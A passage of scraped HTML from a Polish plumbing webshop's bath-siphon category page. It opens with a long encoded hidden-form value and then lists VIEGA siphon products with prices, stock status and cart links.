%EC%9D%F7%83d%92%02b%B9%A9%1B%2Fb5%7D%1A%C0%85Rm%B7%11%8B6%CC%EE%923%5D%8C%0EEtC%12%19%ED%F9%8AM%7E%3BL%EF%3F%98e%5D%1C%87%B8%9A%08%25KnbW%D8%ED4%97%96%F6%D4%10aBE%BE%96%25%7D%92%3F%D0%87%82%84%16%F2%B2%AB%8A%1B%09%0FF%9B%BC%96%B5s%27%8F%D7%3BT%94%05%EC%5CE%F0%01K%E6QA%3Bn%8E%8E%05%07R%1F%87%CB%85%D2+%EC_oJok%AC%7F%CFg%BB6%91%9E%60%07%9C%3A%90%96j%84E%08%25%96%5B%82%1Em%C5%99%94%01o%9F%60%9A%90%40Y%FA%C3v%A1%C5%0D%91%19%E9%0Ap%C5%FD%10%8C%3D9%812%14%3C%27%AB%D2%B2u%8CX5%0A%EC%E0%21%A4s%60%91%9E%8D%A2%2A%FE%B4%C1%0B%A1%84%3B%17%5CXrA%B7HbZ%9Ez%F8V%97%0Fh%15z%24%98%E4%0C%B1%EA%BF%BA%C7%C4%EB%AAo4%07%B0%D6%5E%0C%CF%FA%0D%1E%7E%F4Syvq%87V%13%F2g%07%5D%F2%87%08%0F%5B%F8%15%95W%28%7D%80%86._rY%5D%3D%1B%26%02%BF%84%06bz%D4%E5%FEI%AA%7D%7E%D9%01%7C%F6%0CZi%FDM%CAm%B5%8B%A2%FF%7E%AF8%BD%3C%C4%C2%C2%3E%B9%81%1D%11v%A7%D6%29%CF%7D%80lO%05%7C%B5%E0%83gn%94T%89%E1%90%7E%85%3D%AB%0E%92%EEB%ED%C1%03%3D%C7%8B%16%18%FA%80E%D6a%B6%88%0B%82%DE%F4%8D%C9%A5d%C4%AB%1B%07%FC%FDZ%D5%BE%3D%15.h%27%97%A9%DF%DE%11%1B%A8%DEb%B9K%2At%A8%9D%12XF5%3A%40%A6%B7%26%B9%C0j%C3%7FX%7D%FC%F5C%C2%2C%B6%1Cc%5C%1E%CB%0AT%A1%D5%C2%94%E9%A5%00%01%DF%F9wf%D0%C5%5D%DC%FB%89%8E6%E6%87%AF%AD%DE%21%96%9B%90j%7E%22%D3%11%EE+t%FE%E1%93d%8F%3A%DA%DE%9E%C8%FCk%FF%BE%19%B9%9D%1BJX%12Z%DE%B77.%B5%B7j%D9U%D9%80%C2%00qRT%D6%7E%06%1C4J%24c%A5%9A%C3%21K%C8%27%0F%F4Y%1D%DE%21%81%C1%5Cv%3D%1D%D6%12%C8%3B%ACG%C1BE%85%19%B2%25k%D4%EA%C4%B3%07l%E9%B5p3%00%FA%82%BC%05R%5B%96e%D2%24z%8F6%BB%01%A47%B7%0E%A8iL%AC%128%E9w%28%26k%185%0F%D0%E0p2%F5q%18%FF%1A%13%7C%2F%C71%1E%ED%28%00o%2B%D3%F0%9A%C1%1F%A8bqw%D7%7El-%EA%CD%B4%D6%1C%3B%A0%D2%F5z%FA%07%FF%A5i%D2sh%40%03e%B3%FF%AC%CF%A0%A2%28%C5%EC%8D%8E%F1%5B%9De%044%7E0%C2%D5%A7L%3F%22%D8%E7%BFg%B0%FE%E3%EA%D6%5B%DB%9B%DE%ED%C1%06%B9%19%5B1w%F2%8F%E3k%BE%B6%994%3AH%3E%BB%06%DA%5CpN%8D1%86%A50%FD%02%EC%D1%16t%CE%7B%B2%C7%F6%27%07%C2%EF%07%2C%FF%7C%85T%40%1A%BA%E6%BDr%40%FB%D0TG%05%8B%FE%CE%D5J%FE%DF%7C%B5j%F27%01N%5E%B1%13j%C276%0D%26%0A%5B%3E%A07%03%29%DC%EF%84H%C3%001%01l%9A%02%8E%9C%16%90%5E%0D%CB%2FJ%C8lW%C6%E1a%FD3S%DB%2F%60%1A%CE%AE%EA%1D%B9%A2%27%BEPX+%F6%23%5C%3EH%A7%A4%A0%EF%A6G%1F0%CC%14%10%0A%9D%D3%87%C8%FA%C6%17+h%17%E0%A8%0E6I%CB%B2%A4%8C%5D%9B%AA%BD%07+%DC%F3r%B1I%EA%93a%9Ba%80%E9%8B%A1j%A0%7D%EA+%E5%FE%89d%D31K-%11%EC%F8P%28%14%92%81%8B%F7%09Ee%2B%A5A%83%2B%03%04%09%0F%0F%C0%DA%21mI%99%EF%D2%2C%88%A9Q%3D%A9R%5D2%EB%2A%872%21%DB%1FhF%0F%15%9D4%29%BDO%19%A0%8Dh8y%7C%D2b%F3%C1%F3%15%D0%A5%8D%FB%F8S%EC%EF%B5%D2%09%B1%1F%C8%9AN%80a%0D9%2C%BA%9D%7D%86%85%E7%F5m%5E%88%F2%82%92%BE%E6%17v%3A%F8%15%7C%84L2%84p%BA%89T%94-%E8%A7%29o%AC%AFp%EB%A1%F5%10%BDd%C5%D0%B4%2B%F7%1DjG%88%0D%C0%DB%DE%AD%C9%92%16Y%86%27%964%F6%B8H%1E8%EA%C1L%3E%BF%3EC%3D%D50%AAR%C7%DCn%B9%AE%2F%95%A2%88l%81-lB%16%5C%F5%D2%A2%29%11%09-A%E8%07%1B%F9%83%09i%BF%06%24Xs%95i%B9+%8C%F0%BC0%80%3AQY%F1z0%11U%07%D2%5B%CF%E5%DD%0A%88%C2%01%19%1BaE%C75%7D%B1%88%A3%29%83%82%B5%92%0A%BDB%F3%25%8FG%C7%3F%11%94%BA%E7%8B%BE%BC%26%19WLM%5D%D9%9Cz%17%87%ED%16cO%2A%25%EF%04%7C%03%22%F6tH%3E%FC%7E%81%A1%E3%D3%18%C2%91%E7k%9F%3BU%A1i%08%D2z%CF%14%D0%88%C9%DD%F7i%DBs%5D%8BQ%5D%1E%2A%EB%F8%5BR%CDmZ%A2%C2%95V+%02m%C3%C2%92%AE%CC%E5%96.%1F%AE%CE%3CIf%A6J%88N6G%DF%C6%A7%28%DD%B8%01%A5%A9M%02y%CE%9B%E7q%FD%5CA%3D%A7%E3n%D6N%AD%23%17%1C%9Et%AAgc%8BW%A6z%81%9BH%FCleH%CDD%B6%BAzpK%D3%EF%BB%F9%2C%5C%E6%5E%CE%F2%12%3E8%811%29%94%40%8F%E9%7E%5B%B1%98%85%2FT%FDs%85%E8%5BM%28%A9%F5%A9%82%E9bD%E2%81g%C6%C7%D7enx%BAf%AA%E2%91%ED%FE%FF%FC%7D%7D.I%07e%BD%ADY%3A%AE%29SZa%7Ck9v%17%7F%AC%D7%1F%81%AFV%AFq%0A%A4%89%D1%F3%92%C9%F8h6%85%CB%F6%D7%FA%F7%8C%CB%28Z.%91%09%9C%DED%15%F7%F0%89%5E%10%F3%92zF%18O%A1%CBX%CE%CD%B4c%27%A5-%A1%89f%C0%C2%8F%E3%FC%F7A%CE%BC%A8%F9%DD%7F%80V%83%BDS%BE8%D3%E3%94%1F%D9%03%0Fx%8A%A5H%D8%13%03GS%A0%8F%CA%DAu%C9%C1%D3%B3%D3%C9%E1%DD%89%063%C9%E8%B3%5E9%9AW%C7P%99%A1FE%B7%3Dl%F3%13%E6p%C3%B5.%0D%17eW4n%C2F%DB%E0%A5%F0%CE4%05%B1%EEv%98%BA%86%C5n%C2%CCE%A6l%C7%EB%1A%1Egy%FF%10%A4S%BE%88H%08%99%AF%F6%C2%C9%FB%0C%A7%8D%EC%9D%7F%DF%2F7%AD%8C%DD%D9%E0%DC%E0%B9J%89%94%C3%810%B7%E5G%CB%91%D1P%93%E5%C6%97%92%99%0Eo%13%13jm%1E%D2%A9%AA%BE%F6l%0B9F%40%C2%17%B6%CBAc%01%9D%F9E%8C%EE%B1Y%C6%BCH%8D%81R%F5%7D%1A%B3%F3%8F%AF%9D%7E%DD%E3%E1%A2%83%E5w%D4%C304%85GU%3F%23%21%CA%28%A9%CBA6%21%60%FD%C6M%ABn.-G%83c%D1e%7Ff%BC%F5v%A5%B8r%28%0D+%2B%BD%09%FB%5E%17%F2mq%A7%CD%29%29NAf%CE4%D1%D0%89%7F%EE%BE%82%A2%D1%A0r%C8a%CB%B0Q%BD%FD%F2t%27%8Fq7%19%CC%B9%B1%D3%7E%0A%BDBy%86%B7G%CF%FA%E15%0A%E8%B8Kh9%3A%CD%97%DA%E2%9Bl%CD%3E%B7H%1E%CB%27%D9%FB%8A%8A%CDy%C6%8EHV%40gQ%AA%06U%C7%9F%A8%02%95%D9%D9le%CD%3C%B5%7C%C6%A3%A53%925%26X%BF%18%AE%D3%3E%0EO%A0%7B%AD%F2%8E%F7%03Wrh%9B%D4%17%EEV%FF%CC%E4%F6%FA%A2%A2%5C%28%BF%B8%7D%8B%EF%5B%CD%D0%88w%0Bo%F9WyZ%7FM%BD%C5%17%DC%EF%8A%BE%2F%14FN%15%96%056%13%EDu%8F%08%0F%A3%1E%AF%E1OT%A3%7E%AA%A7iN%A3J%C6%E8%B76%8B%27%A1%1B%DF%29%27%98%E5%92%A8%B3%D3%AD.%DEv%B6%98b%FC%E9Z%EC%8B%7Dc%AA%7DKB%E3%B4%FFJt%60c%5CN%F2%E0%C6%1D%CC%BF9%FF%A5V%A86u%F0%8FdyX%EAi%7BI%95Q%BAh%B0%DE%EB%F7%91%E4%7C%D2i%C8%8EW%B3%BDr%1F%B5%2A%1E%C2k%DF%E7%E9%C94%BC%92%1F+%AA%EA%FB%91a%EA%B5%D9%17%05%F2%BD%DB%ADM%8F%B0U6%AF%B46%8C%AE%CC%FF%E4%99%EE%B9%A0%2C%3Dp%B8%94X%D2+%AD%91n%06%DE%152%8B%C7%17Y%15%D4n%0D%26%92%81%C7u%14W8N%2F%28%B4%1Aetz%A7%84%3C%21%B9%7D%EEY%13%3F%EE%19%EBw%5C%9D2%F9%7E%D6%2F%FA%AE%D0ke%B5%AF%B5%833%84%2B%3A%CB%96%D7%D6%B5%A3%AF%80t%ABK%2Fb%DE%E7%F7%F5EyS%EF%C2%3B%CE%AE%5C%24b%D2%80%E3m%ADk%CA%18%17%5B%7D%96m%7D%FC%06j%7B3%E71%E2%AF%04w%F4%16%FF%98%1B%16MmqV%EA%EE%FBmu%F4%BE%CDM%3F%01%1A%87-%F2%7F%FD%5Cpu%0E%D7M%3Aiu%B9%C5%9B%C7%06bo7%ED%FD%FD%1A%FA%865%C4u4%13%A7.%BD%D9m%28%0E%B5z2Eg%FE%911%3CPK%F1%7F%27o%13%AB%9A%B6%80%0D%FA%E8%C9%C4%A8%1C%A6jy%9F%D3%BE%1D%0A%C7%E2w%D2%9F%A83%A5g%C0%2C6%7C%5Db%14%1F%FF%C6gC%27%E2%8B%E6o%88X%24F%FB%FAm%9E%87c4%B5%A0Q%AC%93T%09%8E%2AC%C5%D3%85%5CR%3F%A6%E8%A2%22%D2%2F%1E%F0%F5%9D5%D8%5D%F9h%9A%D5%3D%F6%B9w%BA%2Ai%1D%84j%F1%95%07c%7F%F2J%15%AB%D5%9C%01s%5Ei%E4T%86%EC%EC%84%26D%B1%9A5z%97%EE%97%F6%19%166%86%D2%DB%15V%5C%A6%0A5%8Ad%BF%11s%EA%9F%91%7F%FA%AB%C9B%DA%D2k%EE%0C%B02%D4%3Az%98%F5%FA%12%D6%EA%26%DDe%CB%87%D2%21%D3%21N%A9j%11%23%99%84%00%CA%AF%82%09%3F%CFl%11%D3%CB%96%C7Zy%DD%07%A6%98+%D3%FC%60%D7%A4%BD%A5%E6%F9wu%D0l%7FPI%D1E%23%8A1I%F9ho6%CEx%B1%A2%F1%9Dp%9C%DD%19%E9%9E%18a%B9%AA%A9%B7T%2As%E3%C1%97%BA%E4%0E6%17%0Ex%80cv%D9%5B4%9D%85%AB+%AA%AF%26%8C%3D%E2dlq%FD3%DA%0Bm%7BF%BD%00%0BEG%84%F5%25P%FB%40z%96%14%DA%3B%FBX%D2%9A%0B%F0%86%CE%89%E3G%118%82%CFC%A6%F7%91%2A%90%C8%83%E6%0E%87%A0%92%B1%99%D7W%B2%89K%E1x%026%9E%EC%23s%B3%B9%07%F3%02Yr%B2Y%BC%F3%D9%F8p%FF%5E%25%80%E4%B0%3E%CA%3D%B8%5Ca%3B%26%7D%F4%EEJ%0C%11%1C%9C%DEm%BB%B9%F7%5CY%C2%96%C2%3E%F5o%8EL%17%21W%97%CA%23zUH%04%27%D5%07S7%3F%1157C%13w%D7v%C3Y%87%CFv%DA%E2f%0A%1C%82%2F%02%9D%11%FF%0B%8B%B8XA%FB%CA%93%B2%852%1C%A6%CC%A0%8B%F0%99%90K%3E_%A3%BB%B6%A0%3D%8Ey%A9%3B%CB%A0O.%5Df%B5t%FBt%3Bg%15%8C%A59%29%90%C9%B4E%15%3De%0B%99_%60%1C%7Ez%95E9%981f%0A%3A%5B_i%EE%F1%AAV%02%84%F9%0B%0Ct%C2_%CA10%A0%BC%7F%19%DF%E1t%90%FF%9CySG%F7%B5%02%D2%C4w%9E%BE%EB%F8%F6v%C7-JZ%C5%D4%12%D3%7D%99%80%108%C2Y%07%B4%E4%1B%7B%09%E1s%06f%09k%93%97Yl%FC%8EZN_%EF%8E%82%94%EC%8DW%EE%C6%88Uau%C05%FD%8Er%21%C2%A7u%13%E6%BF%92kK%8A2%DF6%EE%40%9Da%7B%9A%99%9E0%3BA%D5%2Ai%AE%14%00%924%2A%CE%E7cO%DB%9B%7EG%B5%60%0AmNG%C9%18G%2A%1Bk%EDi%85f%C7%D2%A9%B5xV%7E%06%99%D5%D9%92%FF%86p%8E%23%00%CB%D65%7D%A3%1CA%EB%F35%BBdh%EF%CB%DA%EAG%02%C6%1A%FF%C3%1B%BC%97%F5d%D8%40%98P%F9.%F8f%D2%F2%8C%F0%AB%8A%AF%E0%25%BET%3Dkl%CD%FD%1C%C0%F5%9Dr%C7Y%9Dr%FCM%2Fe%A5R%C3%DC%1Ac%C5%B4%E8%8E%29%5D%A3b%E5%10%B9%B2%EB%1B%7B%5D%D2%1E%E3%E9v%DE%BB%A8%D7%0C%3F%FFi%12%BB%B8%1AA9%3F%99%AF%AE%99%03q%C4%AF%89%7F%7B%F0%2C%0BVv5%40%A6%BF%D4%7C%1Azs%C4Q%C8%7D%3D%FA%A8%D9%8D%21%FC%DBt%B9%DD%3A%19%83%D6%A5%DB%CDx%A9%7E%3Ak%17%06%09%12%1D%CAr%21u%C6%EBI%7E%DB%7Ez%BB%1B%EC%04%8D%EAg%99B%5DT%AA%D3f%A6%E1%23%A7%24%A4%C6%90%FF%1B%2A%17%272%8F%0B%2B%A68%04%C6%A4%90%FE%5D%B8X%A1%CF%0F%7B%7E%FAH%CC%7C%AA%86%06%0F%D9K_%5E%8C%DA%BBBo-%E2%23%AB%E0%C7%BCLy%8FN%0A%CD%06%90%92%D4%3F%0BcYc%06z%95%81%AFW%3B%BD%7F%16%B3%CA%F7%3E%94%F14%B2%DD%23-%B39V%DDt%BBo%23%C1r%05%EF%29p%8B%E1j%F4%F8%21%9D%14Tz%87%EA%1F%DF%3F%CD9%DD%CB%E2%9A%E4%C1%FBr%D2%22u%B5y%1B%A9%D5%27O%9F%94%9B%5D%C2%5D%FA%29%8F%AB%04%16w%90%3E%D5%ED%B6%3D%FCl%DF%A6%AC%07%CF%ABY%8F%7Ec%2C%19c%AB%86%EB%BD%FC%7B%24%3A%A7%B1%EB%BDs%13%CE%17%88%C0%82%F8%03%EF%88%8CG%C2j%B6%F9K%7F%0B%17%E51%ACY%24%D7%22%F0%3D%5D%C5%1C%F8%BA%BC%3F%EDLYz%2C%84%1E%AA%26uJ%BB4n%1B%FE%BE%91%BC%BE%AA%82%CF%AB%E1I%3A%C4Z%BB%B9%3F%7E%D9%F7%B8%18%CC%CB_R%A3n%C7%7C%C4v%3D%C3%9Cd%C6%A3G2V%D7%00%ED%AD1%81%81%5E%E6h%95%82%A0%F9HVGF%A8%E8%28xx%92%7C%CC%84%EC%E1%2A%2B%7Ci%1E%A2%F4%00%21%3D%EC%17rv%B42N2%82%9A%D8%A2%BA%1E%F0%3C%AE%AD%D8%BB%CA%D8%1F%A2%E9%24%80%E9A%E0%7F%B3%CF%F31p%BC%97g%AD%C2%A9%E5%924%3F%E7%3E%E5%1F%B9%8C%CF%FD%A8%D7mt%06%15%BF%BF%3D%E5%FBZ%E4G0%9Bc%EA%D3%E0%13%9C%E6%0F%C8%F2%A8%97%A8%17%9FhBM%AF%D1%29H%D6z%ED%28%BF%28%1A%B5%F3%DE%3F%3CjY%CE%B4K7%2F%966Bc%BB%B8%5E%7B%F50%2C%A8%EEW%A3%8E%02%7D%F0%AA%FE0%85m%F57%1BeRw%18%7B%1F%3D9%859%E1%FA%DD%86%C4%E2%13lw%EAeq%BB%D0+%A7%5C%E9%E3%DC%01%EF%E7w%BA%7F%14%15W%86k%DB%E7%F42%84%E2m%F2%B5%0D%7E%D8%C4%A8%1FP%E1%FE%95cd%F7%29%B8%FEY%CA%99x%92%17%EB%95%EFN%7Dv%14%AF%9D%A3%A2z%D6+2%0C%1A%B1%0D%A6%96%EC+%9F%E0%13.%7D%F5%06%1F%E6Z%A7%D7%CB%7C%5B%17%CB%BAP%FD%9B1%D4%F9%7C%CFL%151%85%A0%06o%3A%9B%15%BA%89%838%28nI%D7fz%10%FA%ED%86%F3%DE%1E%D7%96%03%8F%29%C7%C70%DF%BE%D6%EEFS%FBR%AFp%FE%F8%A71%C3m%FBG%91%D6%E0%9A%CB%A9%E9%91%3F%21F9qa%B91iQ%95.a9%CF%9Db%BF%DA%BBs%91%F8%AB%3E%F9%9B0%D8Z_%7F%9A%CC%81%40%DE%9D%9D%C4z%7Cs%A9-%8E%8E%FF%87U%29J%C4%C4%D4%E1%99%CC5%2B%86%FF%D0%15B%0C%B2%D9%F9%18%C3%88R%7F%00%AC%19%EBk%0B%7F%F7%C3.%2B%E9b%5E%AC%EDg%7D%7Ed%3F%0F%19%AF_%5E%8B%CB7t%AB%24%D7%82%D7%8D%2A%2B%FB%C3%E2%BBR%8Bd%5E%9D%A3%AFg%0B%2F%2B%9A%EB%CAI%B8%D9%B8%C9%DE%2F%BB7%10%3A%AAgZ%F0%ADKFpE%23%5D%CF%DF%C9%0F%D3%5C%DE%5El%28%22%D1%AB%95k1%8B%7D%BE%C5%27%88%90%FA1%C3%CE%F8%90n%2A%EA%97%C6%F6%8A%5DcN%89%8E%85.%ED%EA%DA%2B%ECq%BA%B1%BE%B8%8D%26%94%D1%FFh%EB4u%CD%60%E5W%B51%89q%10%F13%29%BC%97%EEr%29%FD%B4%99%F1%80N%E5%CBM%27T%C4%C9co%17%93%7D%AB%BD%7D+%B4%F4%89%3E%DEEvH%E1_%81%E2%DD%CB%DB%EEMY%10%03%2BR%F2%C9%C7%B1%E8%FB%E7%DC%EE%3D%E1%CCZ%2B%F91%F9%E8%25L%10L%DE%CA%0E%A5%F7kn%60e%87%7D%B4%E3%955u%F4%17%F5%28%2C%1A%9E%5D%C4%1C%7B%A4N%FE%7CC-%86o%9AEq%EAgNE%87%8D%8E%C5%8Av%5DY%8A%FD%FC%F3%BA%D4%2A%FF%BC%C7%04%F75%9F%9F_%FD%B3%FC%BD%96%84%1E%E4%28%F5%21%CBG%9C%C7W%D5%F7%B2%FB%B0p%A6%B6%FC9Qy%F5TzJ%3A%D6%D1R%98%AB%FE%A9%1E%A5%8C%3F%27%9A%06%A2%176s%BD.%7D%E9L%5E%5B%F6%3E%AF%BDq%23%A9%F8L%D1%CD%F2%D7%F7%A8%89%CF%24.%FA%13%F8z%7D%DB%C8%CC%D2%9E%9B%C7%1D%1Df%EBO%D2%C1%F4%DD%F6%D7g%F4%D7%B0%D6%C8s%91%BB%BB%D6%02%01%7F%AA%2A%28q%AD%81%A8%C2%89%9EO%90%85%8AW%AEy%81f%CD%DF%27%E2q%2C%F1%D4%40ky%B4%ED%A7%AD%7B%5CYy%D5%19%D1d%B78%A8%0D%2F%C6z%EF%A6%A4%B6%B8a%90U%F4TK%F2%D1x%EB%26%3Buy%1A%3A%03y%D4%FD%D9%22%F9%C98E%C8%F2i%C6S%7BGE5%B7%F9%A2%24%C2Kq%9B%F2%14%A6%C8%7B1%F9R%89%7E%24+%BF%B8%1F%FC%CB0%A7%7Esq%11%8E%83l%BEC%23%3D%A33%A9+6%C2S%3E%A6%BF%CB%A6W%19%D5%8FE__%19lV+%F4Z%1E%06Wb%8E0%5B%0F%3Bn%5C%C8k%AB%7E%81%A8%DE%BD%13f%E7%07lY%DD%97%98%28D%DF-%94c%F6%3A%B46%A6r%B5%93%9C%E7U%A2%C3DQ%F72%03%E4M%27%95%9Fr%3AP%CE%E3%CE%A8%E9u%E5k%3B6%1A7%9D%28H%0Dn%A4%EE%89o%A9e5%28%9CO%E7i%17%DC%EF%B7%93%ECR%CB1%EA%06c%E0I%24%24%A6%E6%1Fo%8A%27%AD%A4%A2%5C%3ED%E9%5B%9B%A5A%D7%C9%1B%27%D7%B3p%C5%03%F3A%A3%1D%CA%FF%EF%078p%1E%25%85%F4%95G%93%E7%AE%F8%EEjm%92%BF%9B%25%B4%97%29x%AC%7FT%F4%DE%CC%2B%AD%27%7F%F88%10%97%C9%B1%B7%EA%A6%AF%7Bw%0B%3A4%05%F3%11%EA-%B7%BD%DE%5B1iTh%2C%ED%8E%7EK%BA%07K%83%AC%23%FC%3B%A7%AEj%AE%60%7EZ%EF%FA%A363%C2Z%16%1B%E6%D7J%E2O%00%90%2F%81m%3D%89NR%13%F8u%C3O%1F%F3%D5%C9%F5%18y%E7c%15%9F%3C%3Ee%E9%89%F0%96%FF%CE%E8%01t%7Eh%B0%E4%B1%FAf%0F%BF%F3%C5%07g%C9%16%8F+%8F%13%7B%2F%8Bn%A9%18%60%D4n%06F%E8%C24%22D%829h%EB%83%BA%FCB%BF%22%86%7E%E7%E0H%FBD%BDN%DA%2A%0E%15%13x%1E%B0F%FB%C4%FE%DAm-rmJu%E2HG%EE%A4%E4e%83%25%FEFu%CF4%05%C7M.%FF%D6r%BB%04%9D%CF%D7%02%EDN%88%F5%92%03%97%89%CE2%03%93%ED%18.%C9%02%BA%FC%1B%99%DC%87%12%96%1E%03%0A%D1%0C%A8%86U%DDcs%DF%3D7%F9%E7%1A%83%8F%9AC%DB%2B%97%BB%CF%7C%C0%90%2F%12%F6m%CD%05%87R%85%10%EBUl%A5v%97%9E%2A%DE%DE%B4qX%04%B2%B5%11%CE%CE%05%B2_%BA%87%C9%94B%C3%C3%A9%C7X%BBX%ED%81%97%D6r%E2%0E%A4%BB1%AA-_%2F%A3A%A4%90%87%F7%1F%2Fv%CE%F3%AE4R-k%C2xju%02b%E6%1E%FA%22%F0%5D%EF%5B%ED%7C%CD%95%B9%EE%921%5B%B3%E1N9y%92%DD%9F%DA%09%26.%15I%DC%B4%E8%28%9B%DB7%FD%F09%FF%07%7D%96J%28%ECq%24%FD%0E%97%EB%D6%9BK%04%B5P%5B%A3%87%7D%3D%B5%FC%7D%FA%EA%0D%DF%1F%BD%FCg%D1%E25%A2%7C%B7W%3E%C55%5C%FB%0F%DDs%C2%81%1A%8CR%BC%15%80%1D%F7R%25%E8%0A%8E%8E%E1PX%0E%BE%E3fO%98%14-%3Fo%12%0B%DD%1F%17b%18%EC%5CV%266%92z%9C%EC%D5%27o%E3%13%A6%23%2F%D7%DBvl%F7%D8f%BA%DF%E0%D72%3E%F1jJXt%0FVS%7D%BA%83%3F%7F%7F%D6%BF%C3%8C%95%1B%CF%DF%EFs%F3%F0%F9TG%FF%29%29%5C%97%B5%AB%B1%95V%0D%13a%E8%D3%25%A4%93%CF%CB%18%CC%9Dr%2B%E8%9E%D4%E3%FC%D1%A5%B55%98%8A%F2%FD%CA%CD8f%D7%8E%3Fo%C4%60%C6%BD%9A%9D%11%98%F8%9E%07%D2%98%11%17%F1f%A8%E8%E1%A9%F6%B1%AD%BF%12%E5%98%B8%AD%D5yqQ%CB%0F%269%C6%A4%EA%DF%EE%D8w%9D%855%AAEu%C2%FD%BC%1B%C0%82%23%F4%BF1T%A2%29%01%FC%99%CB%EC%E6_%86%D3%F5Xs%C4%9Fn%E2%9D%F2%88%EC%C2%AD%F6%F6%F3%D1%B2%F9Lb%B7%0B%B7%E0%DD%9D%B5%3B%07%C9%AF5E%B8%1FIE%26%A2%BA%FC%F2%EC%D7%15%E2FN%F3%A8%B8z%B8%DF%7F%3B%FE%E9%21%99r%BF%1C%BF%B9%26%B4%27%AB%F6q%02%11%8C%BDq%89%1D%92%B4OR%B4%D6%00%CE%A7%A8%A3%B1%8D%26%DF%A9e%CCV%93%C2%B0%BD%AF%D2%BF%C5%11%0D.%C5%A8%12%FA%BC%1B%05%AE%CA%25%9D%9Fv%2BK%98lC%C8%E0%7B%A6%BEcr%17h%99%EA%C4%A3%D3%D7%1E%29%A9%9C7%10%3F9%1B%84%A1%F6%7Ew%10r%D2%C6%5D%BC%FC%FD%BC%DA%99%8Co%A3%9B%F5%7C%F7%EF%7Bw%F0%ED%FD%A5%AF%0Ao%10%FC%23%BF%9E%BBz56%E1%B1%3C%CC%83%EE%15%87u%AF%EA%0DG%DEP%9A%21%AB%D8%A3%EA%86%BA%BCc%085%95%A6%C4G%23%B6%3A%BB%16%CF%90%40%C1%A6%0F%AB%10%C1%C2%E68%D8u%0C%92%21q%D1%D8h+%C6%B2j%A7g2h-%9FK%5B%29-C%8D%05%F1BK%84%A1%96%21%E1%AD%C7%F0z0%F6%C8%C8%3F%FE%17%80B%ADz%1A%00%00%A0%B7%2C%0D%9D%FF%C9%FF%07%A9%87yV%3CY%00%00" /> <input type="hidden" name="controllerUri" value="category" /> <input type="hidden" name="id_category" value="124" /> <select class="form-control" name="n" id="nb_item" ><option value="12" selected="selected">12</option><option value="24" >24</option><option value="60" >60</option> </select> <span>na stronę</span></div></form></div></div><div class="product-compare col-md-2 col-sm-4 col-xs-6"><form method="post" action="https://wodtech.pl/products-comparison" class="compare-form"> <button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare" disabled="disabled"> <span>Por&oacute;wnaj (<strong class="total-compare-val">0</strong>)</span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form></div></div></div><div class="product_list grid row "><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/viega-syfon-wannowy-automatyczny-495121.html" title="VIEGA Syfon wannowy automatyczny 495121" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/104252-home_default/viega-syfon-wannowy-automatyczny-495121.jpg" alt="VIEGA Syfon wannowy automatyczny 495121" title="VIEGA Syfon wannowy automatyczny 495121" itemprop="image" /> <span class="product-additional" data-idproduct="2687"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/viega-syfon-wannowy-automatyczny-495121.html" rel="https://wodtech.pl/syfony-wannowe/viega-syfon-wannowy-automatyczny-495121.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/viega-syfon-wannowy-automatyczny-495121.html" title="VIEGA Syfon wannowy automatyczny 495121" itemprop="url" > VIEGA Syfon wannowy automatyczny 495121 </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 103,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=2687&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="2687"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/syfony-wannowe/viega-syfon-wannowy-automatyczny-495121.html" data-id-product="2687" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-viega-703127.html" title="Syfon wannowy VIEGA 703127" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/2395-home_default/syfon-wannowy-viega-703127.jpg" alt="Syfon wannowy VIEGA 703127" title="Syfon wannowy VIEGA 703127" itemprop="image" /> <span class="product-additional" data-idproduct="2917"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-viega-703127.html" rel="https://wodtech.pl/syfony-wannowe/syfon-wannowy-viega-703127.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/syfony-wannowe/syfon-wannowy-viega-703127.html" title="Syfon wannowy VIEGA 703127" itemprop="url" > Syfon wannowy VIEGA 703127 </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 49,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" 